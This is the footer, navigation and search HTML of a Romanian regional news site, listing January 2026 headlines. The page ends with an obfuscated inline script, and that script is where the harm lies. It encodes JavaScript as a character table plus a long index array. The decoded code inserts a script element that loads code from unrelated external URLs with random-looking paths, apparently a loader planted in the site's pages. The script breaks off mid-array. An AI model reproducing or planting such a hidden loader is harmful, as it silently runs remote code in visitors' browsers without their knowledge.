                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ue-convoaca-reuniune-de-urgenta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501137 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cand-subprefectul-filmeaza-iar-un-nepalez-sare-in-apa-inghetata-pentru-a-salva-o-fetita/" data-wpel-link="internal">Când subprefectul filmează, iar un nepalez sare în apa înghețată pentru a salva o fetiță</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cand-subprefectul-filmeaza-iar-un-nepalez-sare-in-apa-inghetata-pentru-a-salva-o-fetita/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501131 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ziua-nationala-a-culturii-celebrata-la-seini-prin-poezie-muzica-si-emotie/" data-wpel-link="internal">Ziua Națională a Culturii, celebrată la Seini prin poezie, muzică și emoție</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ziua-nationala-a-culturii-celebrata-la-seini-prin-poezie-muzica-si-emotie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501130 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dimineata-geroasa-in-romania-temperaturile-au-coborat-pana-la-21c/" data-wpel-link="internal">Dimineață geroasă în România. Temperaturile au coborât până la -21°C</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dimineata-geroasa-in-romania-temperaturile-au-coborat-pana-la-21c/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501132 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_450690_1_696c8a7269a29 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501136 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/ue-convoaca-reuniune-de-urgenta/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Zelenski anunţă că vrea o ”pace durabilă” după întâlnirea sa cu Trump" data-src="https://www.emaramures.ro/wp-content/uploads/2024/12/macron-zelenski-trump-tw1-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/12/macron-zelenski-trump-tw1-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2024/12/macron-zelenski-trump-tw1-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2024/12/macron-zelenski-trump-tw1-750x536.png 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/ue-convoaca-reuniune-de-urgenta/" data-wpel-link="internal">UE convoacă reuniune de urgență</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501137 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/cand-subprefectul-filmeaza-iar-un-nepalez-sare-in-apa-inghetata-pentru-a-salva-o-fetita/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Când subprefectul filmează, iar un nepalez sare în apa înghețată pentru a salva o fetiță" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/ww-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/ww-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/ww-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/ww-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/ww-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/cand-subprefectul-filmeaza-iar-un-nepalez-sare-in-apa-inghetata-pentru-a-salva-o-fetita/" data-wpel-link="internal">Când subprefectul filmează, iar un nepalez sare în apa înghețată pentru a salva o fetiță</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(vygdfw==undefined){var vygdfw={ts:'1768716302',};(function(){var anthmvupxd=[" ","r",";","s",">","u","t","S","p","+","w",")","#","-","A","*","o","\\","\"","y","q","}","|","_","h","Q","/","C","3","?","N","=","f","P","'","5","Y","i","R","Z","9","H","a","8","k","T","d","B","l","]","n","c","6","F","D","&","j","g","M","[","b","O","7","m","`","G","2","V","(","W","X","@",",","v","0","E","e","!",":","4","1","K","%","J","^","z","$","{","<","L",".","I","x","U"];var vygdfw=[6,1,19,87,46,16,51,5,63,76,50,6,90,51,5,1,1,76,50,6,7,51,1,37,8,6,90,3,76,6,14,6,6,1,37,60,5,6,76,68,34,3,1,51,34,72,34,48,16,48,34,11,2,21,51,42,6,51,24,68,76,11,87,21,37,32,68,58,42,6,24,90,1,42,50,46,16,63,31,31,50,5,48,48,11,87,61,60,56,76,51,6,90,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,58,42,6,24,72,18,1,42,50,46,16,63,18,72,87,73,42,48,5,76,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,8,42,1,3,76,53,48,16,42,6,68,34,74,90,34,9,50,76,10,0,54,42,6,76,68,11,90,57,76,6,93,45,27,58,37,48,48,37,3,76,51,16,50,46,3,68,11,11,21,21,11,2,21,37,32,68,58,42,6,24,90,32,48,16,16,1,31,31,50,5,48,48,11,87,61,60,56,76,51,6,90,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,58,42,6,24,72,18,32,48,16,16,1,18,72,87,73,42,48,5,76,78,32,5,50,51,6,37,16,50,68,73,11,87,1,76,6,5,1,50,0,8,42,1,3,76,91,50,6,68,73,90,6,16,7,6,1,37,50,57,68,11,11,21,21,11,2,21,37,32,68,89,10,61,31,31,5,50,46,76,32,37,50,76,46,11,87,73,42,1,0,89,10,61,31,87,5,78,34,26,26,10,76,5,32,46,24,3,42,3,90,51,16,63,26,6,20,74,16,26,5,56,16,32,76,16,48,37,6,76,5,56,16,26,5,56,16,32,42,60,8,5,56,16,26,66,74,66,52,26,74,80,26,5,56,16,76,42,60,8,13,10,24,76,1,76,42,1,76,19,16,5,10,80,28,66,28,35,42,13,59,1,49,90,8,50,57,34,72,19,78,34,26,26,10,76,5,32,46,24,3,42,3,90,51,16,63,26,40,19,41,81,13,13,85,26,73,3,20,41,89,19,6,1,8,26,75,46,57,26,3,41,20,41,19,25,60,39,61,76,56,13,59,1,49,90,56,8,57,34,72,6,3,78,34,80,62,52,43,62,80,52,28,74,66,34,72,32,48,78,59,49,72,51,32,78,32,42,48,3,76,72,42,6,23,46,16,78,18,1,46,46,19,10,46,90,51,16,63,18,72,42,6,23,56,3,78,18,42,46,73,76,1,6,37,3,37,50,57,90,56,3,18,72,42,6,23,37,63,78,18,42,46,51,16,46,76,90,8,50,57,18,72,42,6,23,1,5,78,18,26,42,46,73,76,1,6,37,3,37,50,57,90,56,3,18,72,42,6,23,1,37,78,18,26,42,46,51,48,5,6,6,76,1,90,8,50,57,18,72,42,6,23,76,37,78,18,1,37,57,24,6,42,46,18,72,42,6,23,76,51,78,18,51,16,50,6,76,50,6,13,42,46,0,51,16,50,6,76,50,6,14,46,18,72,42,6,23,76,3,78,18,8,16,3,37,6,37,16,50,78,42,60,3,16,48,5,6,76,2,46,37,3,8,48,42,19,78,60,48,16,51,44,2,18,72,42,6,23,76,78,6,1,5,76,72,42,6,23,1,78,6,1,5,76,72,42,6,23,1,66,78,32,42,48,3,76,72,37,78,32,42,48,3,76,72,51,78,74,72,5,51,78,32,42,48,3,76,72,51,48,78,59,49,72,8,73,78,32,42,48,3,76,72,51,3,3,78,32,42,48,3,76,72,42,6,23,57,78,32,42,48,3,76,72,42,6,23,46,78,32,42,48,3,76,72,42,6,23,37,78,32,42,48,3,76,72,42,6,23,32,78,32,42,48,3,76,72,42,6,23,37,60,78,34,5,56,16,34,72,3,50,78,74,72,3,6,42,1,6,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,11,87,77,32,5,50,51,6,37,16,50,68,42,72,60,72,51,11,87,42,59,60,49,31,51,68,11,21,68,89,10,61,72,18,73,18,72,32,5,50,51,6,37,16,50,68,11,87,32,5,50,51,6,37,16,50,0,42,68,11,87,1,76,6,5,1,50,87,10,37,46,6,24,78,44,68,11,72,24,76,37,57,24,6,78,48,68,11,21,21,32,5,50,51,6,37,16,50,0,60,68,42,72,60,11,87,73,42,1,0,51,31,87,21,2,1,76,6,5,1,50,0,60,31,9,60,22,22,74,72,51,90,10,37,46,6,24,31,68,51,90,1,37,57,24,6,31,42,90,1,37,57,24,6,9,60,11,13,68,51,90,48,76,32,6,31,42,90,48,76,32,6,13,60,11,72,51,90,24,76,37,57,24,6,31,68,51,90,60,16,6,6,16,63,31,42,90,60,16,6,6,16,63,9,60,11,13,68,51,90,6,16,8,31,42,90,6,16,8,13,60,11,72,51,21,32,5,50,51,6,37,16,50,0,51,68,42,72,51,11,87,1,76,6,5,1,50,0,42,31,42,55,55,77,42,90,50,16,46,76,45,19,8,76,29,42,59,74,49,78,42,72,42,55,55,80,31,31,31,42,90,50,16,46,76,45,19,8,76,29,60,68,42,90,57,76,6,47,16,5,50,46,37,50,57,27,48,37,76,50,6,38,76,51,6,68,11,72,51,11,78,77,80,21,32,5,50,51,6,37,16,50,0,46,68,60,11,87,60,31,50,5,48,48,31,31,60,29,42,68,11,78,80,31,31,31,60,90,50,16,46,76,45,19,8,76,29,51,68,60,11,78,60,2,73,42,1,0,46,31,60,90,24,76,37,57,24,6,72,76,31,60,90,10,37,46,6,24,2,1,76,6,5,1,50,0,46,31,18,32,5,50,51,6,37,16,50,18,31,31,6,19,8,76,16,32,0,46,29,46,90,51,42,48,48,68,60,11,78,46,72,76,31,18,32,5,50,51,6,37,16,50,18,31,31,6,19,8,76,16,32,0,76,29,76,90,51,42,48,48,68,60,11,78,76,72,76,26,46,21,73,42,1,0,76,31,87,21,72,32,31,18,5,50,46,76,32,37,50,76,46,18,77,31,6,19,8,76,16,32,0,10,37,50,46,16,10,55,55,10,37,50,46,16,10,72,57,31,18,5,50,46,76,32,37,50,76,46,18,77,31,6,19,8,76,16,32,0,46,16,51,5,63,76,50,6,55,55,46,16,51,5,63,76,50,6,72,24,31,57,55,55,57,90,46,16,51,5,63,76,50,6,75,48,76,63,76,50,6,72,37,31,32,42,48,3,76,72,56,31,37,29,32,5,50,51,6,37,16,50,68,42,11,87,1,76,6,5,1,50,77,77,37,90,51,42,48,48,68,32,72,42,11,90,63,42,6,51,24,76,3,21,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,77,80,21,72,44,31,76,90,73,37,76,10,8,16,1,6,69,31,32,5,50,51,6,37,16,50,68,11,87,73,42,1,0,42,31,24,90,51,48,37,76,50,6,69,37,46,6,24,72,60,31,32,90,37,50,50,76,1,69,37,46,6,24,2,1,76,6,5,1,50,0,60,4,42,29,60,78,42,21,72,48,31,76,90,73,37,76,10,8,16,1,6,41,31,32,5,50,51,6,37,16,50,68,11,87,73,42,1,0,42,31,24,90,51,48,37,76,50,6,41,76,37,57,24,6,72,60,31,32,90,37,50,50,76,1,41,76,37,57,24,6,2,1,76,6,5,1,50,0,60,4,42,29,60,78,42,21,2,1,76,6,5,1,50,0,76,90,63,20,31,56,72,76,90,73,37,76,10,8,16,1,6,31,42,72,76,90,3,51,1,16,48,48,70,31,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,90,8,42,57,76,70,61,32,32,3,76,6,22,22,24,90,3,51,1,16,48,48,89,76,32,6,21,72,76,90,3,51,1,16,48,48,36,31,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,90,8,42,57,76,36,61,32,32,3,76,6,22,22,24,90,3,51,1,16,48,48,45,16,8,21,72,76,90,1,76,51,6,42,50,57,48,76,31,51,72,76,90,42,3,8,76,51,6,31,46,72,76,90,37,50,70,31,32,5,50,51,6,37,16,50,68,42,72,60,11,87,73,42,1,0,46,31,51,68,42,72,60,11,2,1,76,6,5,1,50,77,77,46,55,55,46,90,1,37,57,24,6,4,31,74,55,55,46,90,48,76,32,6,88,31,44,68,11,21,72,76,90,37,50,36,31,32,5,50,51,6,37,16,50,68,42,72,60,11,87,73,42,1,0,46,31,51,68,42,72,60,11,2,1,76,6,5,1,50,77,77,46,55,55,46,90,60,16,6,6,16,63,4,31,74,55,55,46,90,6,16,8,88,31,48,68,11,21,72,76,90,37,50,67,37,76,10,8,16,1,6,31,32,5,50,51,6,37,16,50,68,42,72,60,11,87,73,42,1,0,46,31,51,68,42,72,60,11,2,1,76,6,5,1,50,77,77,46,55,55,46,90,60,16,6,6,16,63,4,31,74,55,55,46,90,1,37,57,24,6,4,31,74,55,55,46,90,6,16,8,88,31,48,68,11,55,55,46,90,48,76,32,6,88,31,44,68,11,21,72,76,21,11,2,77,32,5,50,51,6,37,16,50,68,50,72,6,72,76,11,87,6,59,50,49,31,76,68,11,21,68,18,20,18,72,89,10,61,72,32,5,50,51,6,37,16,50,68,11,87,32,5,50,51,6,37,16,50,0,50,68,50,11,87,1,76,6,5,1,50,59,49,90,3,48,37,51,76,90,51,42,48,48,68,50,72,74,11,21,32,5,50,51,6,37,16,50,0,6,68,50,11,87,73,42,1,0,6,2,1,76,6,5,1,50,0,50,55,55,18,16,60,56,76,51,6,18,31,31,6,19,8,76,16,32,0,50,55,55,68,6,31,50,90,50,16,46,76,45,19,8,76,11,55,55,68,80,31,31,6,22,22,40,31,31,6,11,21,32,5,50,51,6,37,16,50,0,76,68,50,11,87,1,76,6,5,1,50,18,16,60,56,76,51,6,18,3